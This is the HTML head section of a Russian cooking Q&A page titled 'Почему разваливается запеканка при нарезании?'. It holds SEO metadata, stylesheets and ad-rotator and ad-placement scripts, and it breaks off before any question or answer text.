

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatandbe.ru/1979/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8
body_size: 34032
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
  </script>
  <script>
  console.log('ad: nun')
  </script>
  <script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/r6e2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'r6e2'};token=localStorage.getItem('r6e2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/r6e2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('r6e2', token);
  </script>
  <title>Почему разваливается запеканка при нарезании? - Еда.Ответы</title>
  <meta name="keywords" content="общие кулинарные вопросы,запеканка">
  <link rel="canonical" href="/1979/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/eatandbe.ru\/1979\/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/eatandbe.ru\/","nextItem":"https:\/\/eatandbe.ru\/1979\/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8#listItem"},{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/1979\/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8#listItem","position":2,"name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0440\u0430\u0437\u0432\u0430\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u043a\u0430 \u043f\u0440\u0438 \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u0438\u0438?","previousItem":"https:\/\/eatandbe.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/eatandbe.ru\/#organization","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","url":"https:\/\/eatandbe.ru\/"},{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/1979\/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8#webpage","url":"https:\/\/eatandbe.ru\/1979\/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0440\u0430\u0437\u0432\u0430\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u043a\u0430 \u043f\u0440\u0438 \u043d\u0430\u0440\u0435\u0437\u0430\u043d\u0438\u0438? - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/eatandbe.ru\/#website"},"breadcrumb":{"@id":"https:\/\/eatandbe.ru\/1979\/%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83-%D1%80%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F-%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0-%D0%BF%D1%80%D0%B8-%D0%BD%D0%B0%D1%80%D0%B5%D0%B7%D0%B0%D0%BD%D0%B8%D0%B8#breadcrumblist"},"author":{"@id":"https:\/\/eatandbe.ru\/author\/#author"},"creator":{"@id":"https:\/\/eatandbe.ru\/author\/#author"},"datePublished":"2014-02-19T07:18:13+03:00","dateModified":"2014-02-19T07:18:13+03:00"},{"@type":"WebSite","@id":"https:\/\/eatandbe.ru\/#website","url":"https:\/\/eatandbe.ru\/","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","description":"\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432-\u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u0442\u0435\u043c\u0443 \u0435\u0434\u044b.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"}}]}
  </script>
  <link rel="stylesheet" id="leeway-custom-fonts-css" href="/wp-content/themes/leeway/css/custom-fonts.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-style-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-rtl-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="leeway-stylesheet-css" href="/wp-content/themes/leeway/style.css" type="text/css" media="all">
  <style id="leeway-stylesheet-inline-css" type="text/css">
  .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); } 
  </style>
  <link rel="stylesheet" id="genericons-css" href="/wp-content/themes/leeway/css/genericons/genericons.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/themes/leeway/js/navigation.js" id="leeway-jquery-navigation-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://eatandbe.ru/wp-content/uploads/2019/02/cropped-not4breakfast01-270x270.jpg">
  <style>
  .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } #content_pointer_id { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } 
  </style>
  <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '161'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321769\" class=\"content_rb\" data-id=\"321769\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '162'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321770\" class=\"content_rb\" data-id=\"321770\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 0; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '163'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321771\" class=\"content_rb\" data-id=\"321771\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '164'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321772\" class=\"content_rb\" data-id=\"321772\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '165'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321773\" class=\"content_rb\" data-id=\"321773\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '166'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321778\" class=\"content_rb\" data-id=\"321778\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '167'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321779\" class=\"content_rb\" data-id=\"321779\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 15; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '168'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321780\" class=\"content_rb\" data-id=\"321780\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 30; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '169'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321781\" class=\"content_rb\" data-id=\"321781\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 45; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '170'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321782\" class=\"content_rb\" data-id=\"321782\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 60; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '171'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321783\" class=\"content_rb\" data-id=\"321783\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '172'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321784\" class=\"content_rb\" data-id=\"321784\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  console.log("bsa-l: "+blockSettingArray.length);
  </script>
  <script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/eatandbe.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>

  html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} 
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
